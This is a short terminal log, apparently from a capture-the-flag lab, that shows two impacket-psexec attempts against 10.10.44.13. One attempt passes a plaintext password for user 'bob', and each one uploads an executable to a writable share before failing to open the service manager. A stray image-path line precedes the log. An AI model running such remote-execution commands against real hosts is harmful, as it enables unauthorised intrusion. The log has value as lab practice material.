 └─$ impacket-psexec bob:'!P@$$W0rD!123'@10.10.44.13
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.44.13.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share nt4wrksv
[*] Uploading file hWFTeGwo.exe
[*] Opening SVCManager on 10.10.44.13.....
[-] Error opening SVCManager on 10.10.44.13.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
┌──(kali㉿kali)-[~/Relevant/Rshells]
└─$ impacket-psexec bob@10.10.44.13
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.10.44.13.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share nt4wrksv
[*] Uploading file ogWcRBwF.exe
[*] Opening SVCManager on 10.10.44.13.....
[-] Error opening SVCManager on 10.10.44.13.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager